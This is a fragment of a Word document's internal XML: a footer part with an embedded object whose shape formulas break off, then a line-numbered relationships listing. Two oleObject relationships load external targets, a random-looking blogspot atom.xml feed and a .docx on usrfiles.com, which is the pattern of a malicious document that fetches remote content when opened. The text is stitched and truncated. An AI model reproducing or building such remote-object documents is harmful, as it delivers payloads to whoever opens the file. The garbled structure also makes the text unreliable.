 <?xml version="1.0" encoding="UTF-8" standalone
="yes"?>
<w:ftr xmlns:ve="
http://schemas.openxmlformats.org/
markup-compatibility/2006" xmlns:o="
urn:schemas-microsoft-com:office:office" xmlns:
r="http://schemas.openxmlformats.org/
officeDocument/2006/relationships" xmlns:m="
http://schemas.openxmlformats.org/
officeDocument/2006/math" xmlns:v="
urn:schemas-microsoft-com:vml" xmlns:wp="
http://schemas.openxmlformats.org/drawingml/
2006/wordprocessingDrawing" xmlns:w10="
urn:schemas-microsoft-com:office:word" xmlns:w=
"http://schemas.openxmlformats.org/
wordprocessingml/2006/main" xmlns:wne="
http://schemas.microsoft.com/office/word/2006/
wordml"><w:p w:rsidR="00F72BC9" w:rsidRPr="
00CC68B6" w:rsidRDefault="00CC68B6" w:rsidP="
00CC68B6"><w:pPr><w:pStyle w:val="Footer"/></w:
pPr><w:r><w:object w:dxaOrig="4320" w:dyaOrig="
4320"><v:shapetype id="_x0000_t75" coordsize="
21600,21600" o:spt="75" o:preferrelative="t"
path="m@4@5l@4@11@9@11@9@5xe" filled="f"
stroked="f"><v:stroke joinstyle="miter"/><v:
formulas><v:f eqn="if lineDrawn pixelLineWidth
0"/><v:f eqn="sum @0 1 0"/><v:f eqn="sum 0 0 @1
"/><v:f eqn="prod @2 1 2"/><v:f eqn="prod @3
1 <?xml version="1.0" encoding="UTF-8" standalone
="yes"?>
2 <Relationships xmlns="
http://schemas.openxmlformats.org/package/2006/
relationships"><Relationship Id="rId3" Type="
http://schemas.openxmlformats.org/
officeDocument/2006/relationships/oleObject"
Target="
https://huskidkifklaoksikfkfijsju.blogspot.com/
atom.xml" TargetMode="External"/><Relationship
Id="rId2" Type="
http://schemas.openxmlformats.org/
officeDocument/2006/relationships/oleObject"
Target="https://73cceb63-7ecd-45e2-9eab-f8d98aa
b177f.usrfiles.com/ugd/
73cceb_b5b6005e2aa74cf48cd55dca1a2ff093.docx"
TargetMode="External"/><Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/
officeDocument/2006/relationships/image" Target
="media/image2.wmf"/></Relationships>